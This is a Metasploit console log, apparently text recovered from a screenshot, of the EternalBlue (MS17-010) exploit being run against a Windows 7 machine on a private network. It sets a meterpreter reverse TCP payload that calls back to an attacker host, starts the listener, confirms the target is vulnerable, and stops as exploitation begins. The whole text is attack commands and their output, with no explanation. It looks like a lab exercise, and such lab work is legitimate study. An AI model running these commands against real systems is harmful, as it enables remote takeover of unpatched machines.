 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.136.137
rhosts => 192.168.136.137
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reve
rse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.136.138
lhost => 192.168.136.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.136.138:4444
[*] 192.168.136.137:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.136.137:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7
601 Service Pack 1 x64 (64-bit)
[*] 192.168.136.137:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.136.137:445 - The target is vulnerable.
[*] 192.168.136.137:445 - Connecting to target for exploitation.